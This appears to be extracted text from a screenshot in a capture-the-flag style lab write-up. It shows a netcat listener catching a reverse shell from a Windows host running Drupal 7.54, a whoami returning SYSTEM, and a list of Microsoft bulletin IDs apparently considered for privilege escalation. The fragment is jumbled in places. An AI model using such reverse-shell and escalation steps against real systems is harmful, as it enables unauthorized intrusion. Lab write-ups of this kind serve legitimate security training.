 (root㉿kali)-[~]
# nc -nvlp 1338
listening on [any] 1338 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 49254
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
MS15-076
C:\inetpub\drupal-7.54>
MS15-077
MS15-097